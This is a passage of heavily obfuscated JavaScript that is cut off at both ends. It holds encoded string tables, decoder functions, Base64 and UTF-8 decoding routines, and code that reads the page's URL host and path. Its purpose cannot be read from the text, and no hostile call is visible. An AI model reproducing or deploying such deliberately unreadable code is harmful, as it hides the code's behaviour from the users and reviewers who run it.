_0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\